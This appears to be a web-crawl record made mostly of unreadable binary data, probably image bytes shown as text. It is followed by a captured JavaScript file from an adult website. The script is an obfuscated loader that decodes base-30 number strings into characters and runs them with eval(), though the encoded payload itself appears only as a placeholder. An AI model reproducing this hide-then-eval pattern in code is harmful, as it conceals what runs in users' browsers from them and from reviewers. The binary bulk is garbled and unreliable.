�Jϰ$�\R����9��Q4���#u���uJ�sij\�Z��k�]&�����]Kd�dWg,mڴ4T��}� �H���>�}���K�%+N��j�� �pw��	�H�c���B�IaK�=��}j䬸�w+=��O�������T��>w�t���T����-��{ \/3>*I/qt�z|�B@��w��E���[���.�	�]p'��s�H�!'� ���M���ҚA��d>��!)�XB�NOl��qǽZ����N�r�	�R�Pd:����I��{�� O8$�RI��Z��O��-4u9��;���h-�:������ܗ��
�w5)�Ȏ�2��y�j��G����}�K�7�P>��4�5�K�RH�Ҭn#�)v\��L��c�{�h�kh�ϻ:�R���Hm9����E�H�F�UF��ۘ엡8��������]�w�Fe$!J �d{չ�c��hKN4�}N}�Wrm�q�>�0��a<�;��Ҏ��2n.��k,��ΐ{�����B�� #�����XK���۬���Iy���p��M62r=9��=�b��]'6޹ȼ2�$�^;R��O|S��CI�|����f@ӗMUM���{�M��g�E��q_(X��=�͍y����[�y���Di�� J8��n�`��� ����>����Vz�g�ښ�����mL}E���H;����6�
=����-��u�U���Í&v�1�!0��$��%����I'p���R�W܆�u��R9��&u��6Y�hcJۆ���rU�sJm���CkH�G�G!8�j�覗a~]�,�^m��QiiPe(QQNBHO8� w�KIh�����]0�Bu@�O=�yC�+|�_Ҏ ��:y�*;��؈��~� A6&w;���RT}V4x��T7S�뮡0��h˴��>�c��lv*q�v�����y$��O=Ff}�^k�K`�Hb2-��>J�p𑔥 �)KʹH9$m�E�;����C� �v�� �U5�	�!.��p����N�RN=����!fߙL��)fsL�����o����x�X"�V[���W��\m� 0-d(�pT�=�S�^�j�zSTh���;���E�R�4��P�+[E\D��_8'�څ5���&6�����h��p�_�U�_����6N0��9���]Ni����nz�M��=�-!��RC��4���(ҋ4��u�d�)ƎՅG�U�[����q.�(��}?���:��y �Ɩⰴ��w�����lc2�`�ā�!yR{�*wA����݊�zYb���f�o����ϩ��}TI��4IsqȪnk��J��U�K��N����+6��N�F�1P34��R�U��jkc�y��v��`H!X?QD�/X���i�!E'G�����#�H��(q��5��M䛜kF�����gޏ�Z���� 	K('{Y m��&�����UGJ�K�Z%�mzN��
*p�0$Iؕ�;rI³��� `>��9]f���#6����-��)'����g���kZ��내F�� ��-!J�7��(eL6��?E+$��V{�֋7Gz~n7`?�)�7�Ҝ#jT��#��2v�י79 �~Jnp���rF��V}-8߯��ǌ�����*B������Ƿ�Js�����g�n��
�)Ҵ��2�G�'���6���/�[�!����[%���%EI��7n���c>�� ��%MI-����IQ��*V��*�����ZU�W�r[j�ee�KQ) �	IQ��H� Ī�����Qb19���Hq r��N�}�Z'�}/�i=4�[��<��e����9����j��G����{�Vd�)T�2�H�ϱ���}9����y!��ONj�?��^l9;�� z�G�i����V}Ȩg�%M)�XmK=���IuǉKIZ=w+����nm"K���FO?A�E�2c@Qi��Tٶ����
���Q�+�Q�E��=�%E��}=ڤ3_���p���r��DޤG�i���(nPp�a�ޫq j� ��g|�[���qN
RB�{r=;aiy����7��B�q��)Ϋ�.�e%��r��{'�}k���<�|B9d�p��in�L��l�H�b
�ie* ��e�a�Ǉ��k� �;���R�dř��`s�E4�vT5)*q�F=@���W�&��[�7�Bf9����}�z@���q���&����'\
)��\�z�����JJԔ$g�(� {�T^۫�Mq���eIq�(�yJW��z�C/y[�܌gօ�����K�e��>����}�<~�?_!��+b[���sVnK�+�E����[e�eD����A�QH���7m�&[�Ҽ��W��ϡ����ێ���ej-����J ��V7X��n��ݤ�S�9+�\ )
$� W!wu]#���4�����i��K3-�	B���x�O� >�սM�Ҭv��_��e��?�����S�^�j������SM�����궀2���s�U��(^��m�ƣ�����=Jx$`��I���6^��Ql��>����tE����n�:�7�m�����C9	B��#��Kn���k��J�"SE�r��hf˯���f`h���J7�u�;��sY
�m�@���n�l��D�	�@sQE��^Е�E}�s��7�>a���Bа�>�7A.�St}ɘ� R�`�@��H?)
ל��P��V�^?ʷ;[�͊q)��q�� Îs�P}1���d���p �rV�}�YH��5l��7�Ns@�"ҿ�m�㔓��U�kKq[�Q0Z�)V3S����,����J�� S��I�=�W�)��*RB�u�|�O�'�����t�����aFu��2p7�>���ck|�^ o�5�R�L-'���OrZt���̀q�$ 0@��5�v�Xn�t�{��l����k�U+��AITۋ�\�Yeg8RGX	m>�g+�/�ˣJޕ�i�&$����'�nR���"w���ی��]�;rP%D���p�d�|�Olg���H��Ȱ��J����R���ՏD��v���Z�1ܢ���e/���z�1����J|�NojR1�i$��J�/��F�Q[�Wh�8��0���Y�^��S�J����e�o���n�+���T��lg ~��:��		J@ `�G��^x��y�X�~Pi�>���*T��@���Q.-�3��Zj�^R� �6�	�������k؁�{���^ĄʛfB\{���'s�w_Md.q�S��զ�N��|�J��(���wU�ywח��� QړRͺ�U�s�O�GG�T����$�M`������ω���0
����*^�B��m
99��ڦ{n)M��2�+q^����1�Lr"�j��#�6�U~��I�>.�����Ei)K{������D��P�Zw��}���3���Wr�[��Nv�BT�}2�*:�X�����e����h�)��i^���犄�nbl�َl�n�����6�nH;U�H_qP���}Oo�����a`�c
N9)'���H�U\e%1%K8V|�H�9����K�4Yeq��%j�S����' �P<x��N�\�r�#�u�ԑ�K	u�>\��P�$P����PL~f��ā!ծ3Qb)����(�%X�ߚ�Г���pc��%�A�;�Ќ}�kK��T� ݥ�@}�d����������m�,���̳�Bd�����UBk���7x�E�oOyWX�ɜ��B����(�R H ���ވ��7�ܳ�6��{�� ��<DH��YbL�nt�\X�I{�J��D��u�m�G�8=g��l���84W���C�<�`�Y�g��"ӌ8��V%5�Tr;A��5L���X�%�L��Hw����v#�IJ��oJ��r�}��ӗ(sor�y�?-� ��@����w���Z,q֢���p�I>�Ȩ����_��ݲ.������_~���D�-���[�9FI���~���M�FRP��>X�}&�JC?�Q�()��zi�+PK.��	���G��ѷ3>k�Mcf�8���J��� (��P���ٗ�㷹���(���(Fp��$��B�Y~Jv�1�U��5u�+z��d�Ap/�IR[J�IY}{O�:���#���R���3�� �{߮�~_���.bi�.�΁����2�����Ax�����'M��׭��Ļ��ʂU�P����N
ԕs�������ё����K{�t��G�����y��I,n�.�M��}v�2�<~y��v%i�#�9��j����Hn��l?uS�D:!f�;��Ctץ�-M�Rf���D���T�n%;�{��I�I�8n�k)����4�s�ly�rJm�� #
�Y*���=s1��$�wq�φ�D�nf�����0y�� ݟD]gL��HZ�t�� eo:O.�2��j����M�\ی�(��։��)�91��O�Tx*��Q��[ÇCؓskU�V���`�P�~:1�	�8�M �/���rN�� ���X��m9Ϛ?7�ϥi��Z��@���̆�T?:20}��F�b�K+&����lUm�$$�=+��P0��a_T�c�J�yyy�t�n��j�5��	AZ\$��t�{������'֩G�+�욞S�.N��
i�oo'�=�3��V%�5�;h-�Zٍ��Z@�����W�c�У�^Y��r���f��� 9�5t����j>T��%J*#?��]w��P�ze��'|����$������ Z�)eˋ�,����������$w.,�v�y�ڌ�����?$!�wo-����+�n��n2]��v�6N�{��ߥU$��Wld�F��B6��r����mEH��d �`q�z�s�q�n�ߒ��vH^h�:I��*u���R�S�=�R�kjԥ $�ʉ�T�+����:�]1�ܐ�j9%Dz�zg��n�~ۨ�l�~��C��d6`��(pwA�8����t�G(q?3m�'i�5k5ha��p)G��4��K[�A��c��dx�h7�U�����t��ݾ�ˊ�++��)�]��,z���^�L�9k��G)u�QJ�ZNB�}5�uF��k[$�;|��D)�w%_�h?�@�����_}�]�Śڦ�^QDK�[8_�J��^;��A+�$�<H�w���M�|n,Pp*4��߿P�z��	��zv�4� �[\G`\B6��:ۀRNG`s��x7����n����H�-��+���G���5�>ƨ����d:��O?ޞ@u��v����ܔ�A�}���I<�I�;�,T1SE��w:{u��_zN,E>�� Z2?�
��"�^�M�Khy�0�@BJǮU��*oO�C"V�
FH'ҫy��j��]� �چ�P����k�=>e��Gҥ��5S#.�k�Q��\�R��Ѵ#���\Z^S���
e*�\珥WzA0��, �LU�i��en�S6��-( ����0g����]V89���_Q[�w�b���'!�1o� �풤 $z����0*аGy2XPH

�s�Y������˫E�"�\?ܚi]3��23Cp�xl,����hi>�*Qv��T�&�L�{H\�JK�uA'%	��W ��S�Ⱦk�D{{�7G��6&;I $�~��o�b[�)��Q�v4�C.y*	q8ZV
I�EO�li��k�y'�!�1G��?�f�8�s��V�jr^Zѧ.���:?PD��m<��+�]q(F{�I��Bt��&]�,fN>u� ^ A�i��~�`z�?J;����U͝Ҝ��SC��\7D�zƆ����)wbG��i���3j��i)J֢�q���7eon1�hͱ��>�����,)3������T��I��J�yya;e�3�&�Chu��jY�
Q���ɡ�V�J:E��j	�fN�)�GuMy�C;��p	'��*װ�L���*�����	PQ?�T?⍪���N1�h[��o:�O�P@��4���c����/���vT���#���}�x�!a��Y�Z{K��x��_�bČ��� �$�I< 	$ M�GL���t�pz�k�:awD)P���2�F
�mJB���)ݸd1�A������Oݴ����[�U�	��H|�)HN��W���*`��~):cַ|.�[�]G���:���ԇ�>�e��,�Xas�	NBh�Br��L�/���W�w'��5�,����e�\�u%�å�f=�{sn�ǖ
��N���dg+}鿌+�M�uLU��SW��rS'�a8�T���H)";�$�� ,�ڵ���7v�_����d��-zz��[�Ԑ����^��RI�`��ў>-дO�^�u(HH���ͫN�@�1��Ϯ~9_`����C���tzY������漤L��А����� ���,q��JC.�$��+�A�	�<�����/T�tfLM][�ZK�l��9��������ӄ���b�����v� �^.�u�ŷLC�e��R�	�����[����҉zg�m}����~jGۑ�:q�۞���'w�qm��AR���qH�ں0�A�m��Ҭp�j���汕����{�2�c��ˋq%ɷ��.���DwT��� nR\B��FRpM�^.�����}$�yt���8�����/��ձfG�����2�9 ����)׮��)�܎������:���QN%F�� �MT�3�KX%�W�3��ug��� ]�Eٸר�X�����ۚ�4��Z
Щ;J�!m���c�����I�r� ���6����SSѵ�׍��r{V�g�q���O6��im��+<�;�)����44=�Ť��j�����cp,��?�7>R��[XqM�2��3��ע�������;�L�ܴ>��>s���"�%n+����O��}M�hZӦ�/�f����w���['�Ƥ܌�-AM�.'+*)m�,pp���Bk����c��le��O���?_��+"�5��N��M���4�53JS;�q��u.8wश���� �ԭr_��Nr?��{C�+�m�m=|�XHL}Q�Y��K�r�BjiA��j@���^.�fRY���0��N��&�p�K}�|"?Kq��v�~7y����w�.
,�s^p��IXm[A'�⍺sn�mRԩn�I\�
�p���~���=>�t����WWyqFBr�qV�)	� 1:�ה��v�r �j�D���K�/�T���;�]9=���6�d5�]�v�}v�Z�u���eՀ��>���U���@��K�rR*�ъ�a�p>]���7�n���)l�*��1��P^�d���I�Y�]�ۜ4NfO21y>bAI#)�j��8~!�� ��Ʋ�X�;������)����P���П�5f2��0ޤ$Xe��y;4�b#!)Z{S�!�;�T]�MI��B��{d�F��#�H�hͲ����I_V���	4ob��䂚gi�l�х��Q���RS8�J��U�-
j�ڐ��މ�^BP{�5o��t�)P��O�ji��`j�%q=�*T�Ĺ*T�W�]Y/P��Ď��{.�Cj�**�6���+mIRO���c��y]#�<��r袢��~D�������m���;5�ӣ��n��q�)��*[�!o8����$q�
�ƇJ5��Pl�۔�pym�g�yHP)I#8 d{�U8��[��_^���)�����]5,p�rV��])�G�1�Q����H\�Jn*2f7�I��jHH�1�v`w�K�Lk����^��KR�:�.�z}�.ju����SN�(%)u)?/����\xo�����xĆ��[v���@�)$/ ��E>���껩N���H�wt6��vK�o�eN�ߌ����0���X��sE����y���"z�z����x�qz��eF�e�[�0��+Y*�HX<f�?�Mn�X�$i�5�a�@�Tm%,$�-Lܥ5�ט��z���ᓭ�ˣ�&��=�C#j������;��^��_r<3��RX�4�U�xr�:#
��ϕ[n��'x²I�I�v��#�U_Fj�/�g��2��m!�|E���ih�GM�]˅o�K���ex@a��ww�k�;|�?�Lu��9���,F}�([n�R�~�'���><AG��T'Lua��u�1%�i��n���n+����l�e^�ꚠM{�_��'�u��-�7j�����뽶>���}��H�5�j��w�����Sy�LB�gVږ���A) ��o�u� �C�c���7�]�D6�f��úY��x6e)��@'�4�J��I8T�<1�Ջ;V1Ӯ�ɷ��:�U�&;K9���wbTrr�3��4����ڮ��f��T-��Z�Ԙ��%����Z
q��������qb��y�Iz]lGK���gÝ�|W5&����e�+/g]b2	�Zd�}B285O�iީ��?Q^R�]�k�$�K���×u!Q����}+ ��߈�����.��ys>e�1%/#/y��G'�}ۼ1x��@r,m�dB2D�0�jC?!��/���ko���+�G*?/�g���Wu+����4�)���r�V�YL9�@�@��$ 8�᠂�e�>��JNBI���]���6oƩ��f�uo˸)��
���}E�0H�������lXMç��0�.̜�� �����nC�
�/F�K�����[��F��k�k��RO��{����vdż6����5�M���H"����-rT�f4�iY(�c�qRv%8ܰ���~nq�ʳ1�侦Lr�K4F��'�%Z��w������z�4���X@�G�U��QfZ�VQ�rT~�a�E�Iq�v��zkH��9����~�qR'�{q���lP,���&Mu��C�8��J����]�/�JH>����J�*�>�m\&��o�f�58t�1����ڧ XW��X4�RU����-K�}�b6�yN�/j��9�������^y*dǍC�M� Y�x. >�7��OȚmAԂ}E>\Q���Jje{�gѕ|�ѓ����t+j�]c�*a���;Z	��>�)J�*9�*T���>3M6�X[�:v�0VGrz��/8ʏJ���� ]�����ޙ]���_�Yn���HRJ�s���������F�M2�q�;������r��*'hl~6Rzg�WK�D�b�e�pfK
[�W���V���v�0ʔ�[� �%���s�>��վb��`~:8ˍ)+H�;�$>��{�aQ'�`+`�� C�h�a�3v�������f�t���ߕݩOʮEua*)'��[n0nle�F�nN{�N�u�JR��������i+�F�.d+
p��B4V�HR� ��i}��G�� ��>�hm��I&�{���%)B�\w��;S��)%!#h�_�<NsޮKɹ�7��K%̀�� �����0�����@	Y�&�b3rm	mO|�qQ��Dp�e�e&�%jFk*�S-�nq�wR��(��� 9��z�=G��=��^K���ͨ-���}�FV6F�e�W�����>�:�*�! .[�l\O�P��ڒ6�����Dx����WW��&H�Hq���*�+8� ���/��@������o#wz��k�E�L6���abV�����x�-Y��*��RT��>�qT�zr���K�Z��pq�j�-�U%-���l4m=�U5�.#�n� ���RHJ��'�E�m$!��zP:\%-� `�g��D�!f�lA�}C�J�\�|e�DP�K�� |q�ӚUa����8r@zn��Q�	���g8#�(�*�ΰ�l��[	e��r�;k
 �X��q���G9�ǱH�w�g�[�ڛ%UI����=y� a�r���m��J�*1�*T������!�NR��zR�Y���Z��B�9#�i���wˍ8�F��niR����4�eG?�ڸ�n�;U�9�޴.��N�-�X˱�+�E*Tꘒ5Y�I�@��WYJ��c�b #�j]�	u*�ʏ4�S �� �D��ҥJ��\%4��*@%<�]��J�s��=Ы��kވ���֟u�����V�Ű�`�#������-e������s���.�I�Fw+'�J�/�	 -O��m��_�L�{q����Jq�sVF�������H<T�(�j�ZKF�Q^ZAZ�I>�Nj҄�)��(�;H$�8�*TTJ�Ϊ���)ݾa<�x�I� ��zT��_U|��r�*T��
��1�f}�Rw��
T��]�[� �n`�)R���a�M ֐����R��T��*Pv�U�l��u�J�*�P�*T�����

--- FILE ---
content_type: application/javascript
request_url: https://pornhubrough.com/js/WoUPXTSw3npuUDV.js
body_size: 22943
content:
function enhzzndzxt(qedyei){var qbagfdek='Z';var vmzank='A';var bkpcr=[];var zvbzi=new RegExp('['+vmzank+'-'+qbagfdek+']');var xwznivdp=qedyei.split(zvbzi);for(var i=0;i<xwznivdp.length;i++){bkpcr.push(String.fromCharCode(parseInt(xwznivdp[i],30)/(44)));}eval(bkpcr.splice(1,bkpcr.length).join(''));}enhzzndzxt('[base64]'); 
     